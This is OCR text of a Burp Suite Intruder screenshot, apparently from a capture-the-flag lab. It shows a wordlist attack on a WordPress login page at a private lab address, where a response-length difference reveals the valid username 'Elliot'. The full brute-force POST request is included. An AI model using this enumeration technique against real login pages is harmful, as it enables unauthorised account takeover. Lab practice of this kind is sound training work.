 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
2 × +
Positions Payloads Resource pool Settings
? Payload sets
You can define one or more payload sets. The number of payload sets depends on the attack type defined in the Pos
Payload set: 1 Payload count: 11,451
Payload type: Simple list Request count: 11,451
? Payload settings [Simple list]
This payload type lets you configure a simple list of strings that are used as payloads.
Paste
Load ...
Remove
Clear
Deduplicate
true
false
wikia
from
the
now
Wikia
extensions
scss
window
Add Enter a new item
Add from list ... [Pro version only]
? Payload processing
You can define rules to perform various processing tasks on each payload before it is used.
Add
Edit
Enabled Rule
5. Intruder attack of http://10.10.54.176 - Temporary attack - Not saved to project file
Attack Save Columns
Results Positions Payloads Resource pool Settings
Filter: Showing all items
Request Payload Status code Error Timeout Length Comment
7 Wikia 200 4098
8 extensions 200 4098
9 scss 200 4098
10 window 200 4097
11 http 200 4097
12 var 200 4097
13 page 200 4097
14 Robot 200 4097
15 Elliot 200 4148
16 styles 200 4097
17 and 200 4097
18 document 200 4097
19 mrrobot 200 4097
Request Response
Pretty Raw Hex \n
Chrome/120.0.6099.71 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,app
lication/signed-exchange;v=b3;q=0.7
10 Referer: http://10.10.54.176/wp-login.php
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: en-US,en;q=0.9
13 Cookie: wordpress_test_cookie=WP+Cookie+check
14 Connection: keep-alive
15
16 log=Elliot&pwd=admin&wp-submit=Log+In&redirect_to=http%3A%2F%2F10.10.54.176%2Fwp-admin%2F&testcookie